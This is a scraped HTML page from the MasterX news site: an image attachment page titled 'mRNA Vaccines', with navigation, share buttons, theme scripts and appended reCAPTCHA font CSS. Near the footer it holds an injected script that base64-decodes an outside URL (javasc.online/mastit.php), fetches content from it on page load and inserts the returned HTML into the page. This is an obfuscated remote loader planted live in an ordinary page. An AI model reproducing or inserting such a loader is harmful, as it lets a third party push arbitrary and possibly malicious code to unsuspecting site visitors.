						<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx-2.png" class="logoimg" alt="MasterX"/>
					</a>
				</div>
				<div class="small-3 large-4 columns social-holder style1">
						<aside class="social_header">
		<div>
												<a href="https://x.com/masterx_uniiulm" class="twitter icon-1x" target="_blank"><i class="fa fa-twitter"></i></a>
												<a href="https://www.instagram.com/masterx_iulm/" class="instagram icon-1x" target="_blank"><i class="fa fa-instagram"></i></a>
																											<a href="https://www.youtube.com/user/clipreporter" class="youtube icon-1x" target="_blank"><i class="fa fa-youtube"></i></a>
								</div>
		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" id="social_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M9 11.2c-0.4 0.4-0.8 0.8-1.2 1 -0.4 0.3-0.9 0.4-1.4 0.4 -0.5 0-1-0.1-1.5-0.4 -0.5-0.3-0.8-0.7-1.2-1.3C3.5 10.2 3.3 9.5 3.3 8.8c0-0.9 0.2-1.8 0.7-2.6 0.5-0.9 1-1.5 1.7-2 0.7-0.5 1.3-0.7 2-0.7 0.5 0 1 0.1 1.4 0.4 0.5 0.2 0.8 0.6 1.2 1.1l0.3-1.3h1.5l-1.2 5.6c-0.2 0.8-0.3 1.2-0.3 1.3 0 0.2 0.1 0.3 0.2 0.4 0.1 0.1 0.3 0.2 0.4 0.2 0.3 0 0.7-0.2 1.2-0.5 0.6-0.5 1.2-1 1.5-1.8 0.4-0.7 0.6-1.5 0.6-2.3 0-0.9-0.3-1.8-0.7-2.6 -0.5-0.8-1.2-1.5-2.2-1.9C10.6 1.6 9.6 1.3 8.4 1.3c-1.3 0-2.5 0.3-3.6 0.9C3.7 2.8 2.9 3.7 2.3 4.8c-0.6 1.1-0.9 2.4-0.9 3.7 0 1.4 0.3 2.5 0.9 3.5 0.6 1 1.5 1.7 2.6 2.2 1.1 0.5 2.4 0.7 3.8 0.7 1.5 0 2.7-0.2 3.7-0.7 1-0.5 1.7-1.1 2.2-1.8h1.5c-0.3 0.6-0.8 1.2-1.5 1.8 -0.7 0.6-1.5 1.1-2.5 1.4 -1 0.4-2.1 0.5-3.5 0.5 -1.3 0-2.4-0.2-3.5-0.5 -1.1-0.3-2-0.8-2.7-1.4 -0.7-0.6-1.3-1.4-1.7-2.2C0.3 11 0.1 9.8 0.1 8.6c0-1.4 0.3-2.6 0.9-3.9 0.7-1.5 1.7-2.6 2.9-3.4 1.3-0.8 2.8-1.2 4.6-1.2 1.4 0 2.7 0.3 3.8 0.8 1.1 0.6 2 1.4 2.6 2.5 0.5 1 0.8 2 0.8 3.1 0 1.6-0.6 3-1.7 4.3 -1 1.1-2.1 1.7-3.4 1.7 -0.4 0-0.7-0.1-0.9-0.2 -0.2-0.1-0.4-0.3-0.5-0.5C9.1 11.7 9 11.5 9 11.2L9 11.2zM4.9 8.9c0 0.8 0.2 1.3 0.5 1.8 0.4 0.4 0.8 0.6 1.3 0.6 0.3 0 0.6-0.1 1-0.3 0.3-0.2 0.7-0.5 1-0.8 0.3-0.4 0.6-0.8 0.8-1.4C9.7 8.2 9.8 7.7 9.8 7.1c0-0.8-0.2-1.3-0.6-1.8C8.8 4.9 8.4 4.7 7.8 4.7c-0.4 0-0.7 0.1-1 0.3C6.5 5.2 6.2 5.5 5.9 5.9c-0.3 0.4-0.5 0.9-0.7 1.5C5 7.9 4.9 8.4 4.9 8.9z"/></svg></i>
	</aside>
 					 	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://masterx.iulm.it/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
									</div>
			</div>
		</div>
		<nav role="navigation" class="full-menu-container ">
						  <ul id="menu-menu-principale-2" class="full-menu nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>					</nav>
	</header>

<!-- End Header -->		<div role="main" class="cf"><div class="post-detail-row attachment-page">
	<div class="row">
		<div class="small-12 medium-12 large-12 columns">
			<article itemscope itemtype="http://schema.org/BlogPosting" class="post post-detail post-84280 attachment type-attachment status-inherit hentry" id="post-84280" data-id="84280" data-url="https://masterx.iulm.it/scienza/vaccini-contro-i-tumori/attachment/mrna-vaccines/">
				<header class="post-title entry-header">
					<h1 class="entry-title" itemprop="headline">mRNA Vaccines</h1>				</header>
				<aside class="post-author">
					<time class="time" datetime="2023-03-20T17:45:23+01:00">Marzo 20, 2023</time> <em>by</em> <a href="https://masterx.iulm.it/author/elisacampisi/" title="Articoli scritti da Elisa Campisi" rel="author">Elisa Campisi</a>				</aside>
					<aside class="share-article hide-on-print fixed-me show-for-medium">
		
				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmasterx.iulm.it%2Fscienza%2Fvaccini-contro-i-tumori%2Fattachment%2Fmrna-vaccines%2F" class="boxed-icon facebook social"><i class="fa fa-facebook"></i>
					</a>
						<a href="https://twitter.com/intent/tweet?text=mRNA+Vaccines&url=https%3A%2F%2Fmasterx.iulm.it%2Fscienza%2Fvaccini-contro-i-tumori%2Fattachment%2Fmrna-vaccines%2F&via=masterx_iulm" class="boxed-icon twitter social "><i class="fa fa-twitter"></i>
					</a>
						<a href="http://plus.google.com/share?url=https://masterx.iulm.it/scienza/vaccini-contro-i-tumori/attachment/mrna-vaccines/" class="boxed-icon google-plus social"><i class="fa fa-google-plus"></i>
											<a href="https://www.linkedin.com/cws/share?url=https://masterx.iulm.it/scienza/vaccini-contro-i-tumori/attachment/mrna-vaccines/" class="boxed-icon linkedin social"><i class="fa fa-linkedin"></i>
					</a>
				<a href="https://masterx.iulm.it/scienza/vaccini-contro-i-tumori/attachment/mrna-vaccines/" class="boxed-icon comment"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg><span>0</span></a>
	</aside>
				<div class="post-content-container">
					<div class="post-content entry-content cf">
						<img fetchpriority="high" width="2130" height="1407" src="https://masterx.iulm.it/wp-content/uploads/2023/03/img_mRNA-arrivera-presto-un-vaccino-per-i-tumori.jpg" class="attachment-original size-original" alt="" decoding="async" srcset="https://masterx.iulm.it/wp-content/uploads/2023/03/img_mRNA-arrivera-presto-un-vaccino-per-i-tumori.jpg 2130w, https://masterx.iulm.it/wp-content/uploads/2023/03/img_mRNA-arrivera-presto-un-vaccino-per-i-tumori-300x198.jpg 300w, https://masterx.iulm.it/wp-content/uploads/2023/03/img_mRNA-arrivera-presto-un-vaccino-per-i-tumori-1024x676.jpg 1024w, https://masterx.iulm.it/wp-content/uploads/2023/03/img_mRNA-arrivera-presto-un-vaccino-per-i-tumori-768x507.jpg 768w, https://masterx.iulm.it/wp-content/uploads/2023/03/img_mRNA-arrivera-presto-un-vaccino-per-i-tumori-1536x1015.jpg 1536w, https://masterx.iulm.it/wp-content/uploads/2023/03/img_mRNA-arrivera-presto-un-vaccino-per-i-tumori-2048x1353.jpg 2048w, https://masterx.iulm.it/wp-content/uploads/2023/03/img_mRNA-arrivera-presto-un-vaccino-per-i-tumori-900x595.jpg 900w" sizes="(max-width: 2130px) 100vw, 2130px" />					</div>
				</div>
					<aside class="share-article hide-on-print hide-for-medium">
		
				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmasterx.iulm.it%2Fscienza%2Fvaccini-contro-i-tumori%2Fattachment%2Fmrna-vaccines%2F" class="boxed-icon facebook social"><i class="fa fa-facebook"></i>
					</a>
						<a href="https://twitter.com/intent/tweet?text=mRNA+Vaccines&url=https%3A%2F%2Fmasterx.iulm.it%2Fscienza%2Fvaccini-contro-i-tumori%2Fattachment%2Fmrna-vaccines%2F&via=masterx_iulm" class="boxed-icon twitter social "><i class="fa fa-twitter"></i>
					</a>
						<a href="http://plus.google.com/share?url=https://masterx.iulm.it/scienza/vaccini-contro-i-tumori/attachment/mrna-vaccines/" class="boxed-icon google-plus social"><i class="fa fa-google-plus"></i>
											<a href="https://www.linkedin.com/cws/share?url=https://masterx.iulm.it/scienza/vaccini-contro-i-tumori/attachment/mrna-vaccines/" class="boxed-icon linkedin social"><i class="fa fa-linkedin"></i>
					</a>
				<a href="https://masterx.iulm.it/scienza/vaccini-contro-i-tumori/attachment/mrna-vaccines/" class="boxed-icon comment"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg><span>0</span></a>
	</aside>
			</article>
		</div>
	</div>
</div>
		</div><!-- End role["main"] -->
		<!-- Start Footer -->
<!-- Please call pinit.js only once per page -->
<footer id="footer" role="contentinfo" class="style1 left-align-text no-borders light">
	<div class="row no-padding  ">
		    <div class="small-12 medium-4 columns">
    	    </div>
    <div class="small-12 medium-4 columns">
    	    </div>
    <div class="small-12 medium-4 columns">
            </div>
      </div>
</footer>
<!-- End Footer -->
<!-- Start Sub-Footer -->
<aside id="subfooter" class="light">
	<div class="row">
		<div class="small-12 columns">
							<p>Copyright ©2021, MASTERX Tutti i diritti riservati.</p>
					</div>
	</div>
</aside>
<!-- End Sub-Footer -->
	</section> <!-- End #content-container -->
</div> <!-- End #wrapper -->
	<a href="#" id="scroll_totop"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="33.198px" height="20.218px" viewBox="0 0 33.198 20.218" enable-background="new 0 0 33.198 20.218" xml:space="preserve">
<g>
	<path fill="#010101" d="M32.409,16.75L17.815,0.55c-0.352-0.294-0.783-0.441-1.216-0.441c-0.432,0-0.864,0.147-1.217,0.441
		L0.79,16.75c-0.805,0.671-0.914,1.87-0.241,2.675c0.671,0.804,1.868,0.914,2.675,0.243L16.599,4.48l13.376,15.188
		c0.808,0.673,2.001,0.563,2.675-0.243C33.322,18.619,33.213,17.421,32.409,16.75z"/>
</g>
</svg></a>
<div id="thbSelectionSharerPopover" class="thb-selectionSharer" data-appid="1520316771388745" data-user="masterx_iulm">
  <div id="thb-selectionSharerPopover-inner">
    <ul>
    	      <li><a class="action twitter" href="#" title="Share this selection on Twitter" target="_blank"><i class="fa fa-twitter"></i></a></li>
                  <li><a class="action facebook" href="#" title="Share this selection on Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li>
                  <li><a class="action email" href="#" title="Share this selection by Email" target="_blank"><i class="fa fa-envelope"></i></a></li>
          </ul>
  </div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/thevoux-wp-child\/*","\/wp-content\/themes\/thevoux-wp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <script async src="https://www.tiktok.com/embed.js"></script>
                <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL21hc3RpdC5waHA=")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='soundcite-css' href='https://cdn.knightlab.com/libs/soundcite/latest/css/player.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/comment-reply.min.js?ver=6.8.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/js/vendor.min.js?ver=4.1.0" id="thb-vendor-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"themeurl":"https:\/\/masterx.iulm.it\/wp-content\/themes\/thevoux-wp","url":"https:\/\/masterx.iulm.it\/wp-admin\/admin-ajax.php","l10n":{"loading":"Loading ...","nomore":"No More Posts","close":"Close"},"settings":{"current_url":"https:\/\/masterx.iulm.it\/scienza\/vaccini-contro-i-tumori\/attachment\/mrna-vaccines\/","page_transition":"off","page_transition_style":"thb-fade","page_transition_in_speed":"200","page_transition_out_speed":"200"},"left_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" version=\"1.1\" x=\"0\" y=\"0\" width=\"20.2\" height=\"33.2\" viewBox=\"0 0 20.2 33.2\" enable-background=\"new 0 0 20.246 33.186\" xml:space=\"preserve\"><path d=\"M19.4 32.6c0.8-0.7 0.9-1.9 0.2-2.7L4.5 16.6 19.7 3.2c0.7-0.8 0.6-2-0.2-2.7 -0.8-0.7-2-0.6-2.7 0.2l-16.2 14.6c-0.3 0.4-0.4 0.8-0.4 1.2 0 0.4 0.1 0.9 0.4 1.2l16.2 14.6C17.4 33.2 18.6 33.3 19.4 32.6z\"\/><\/svg>","right_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" version=\"1.1\" x=\"0\" y=\"0\" width=\"20.2\" height=\"33.2\" viewBox=\"0 0 20.2 33.2\" enable-background=\"new 0 0 20.246 33.186\" xml:space=\"preserve\"><path d=\"M3.5 32.4l16.2-14.6c0.3-0.4 0.4-0.8 0.4-1.2 0-0.4-0.1-0.9-0.4-1.2L3.5 0.8c-0.7-0.8-1.9-0.9-2.7-0.2C0 1.2-0.1 2.4 0.6 3.2l15.2 13.4L0.6 30C-0.1 30.8 0 32 0.8 32.6 1.6 33.3 2.8 33.2 3.5 32.4z\"\/><\/svg>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/js/app.min.js?ver=4.1.0" id="thb-app-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://cdn.knightlab.com/libs/soundcite/latest/js/soundcite.min.js?ver=6.8.1" id="soundcite-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-&co=aHR0cHM6Ly9tYXN0ZXJ4Lml1bG0uaXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=74hfmds3re9t
body_size: 49014
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
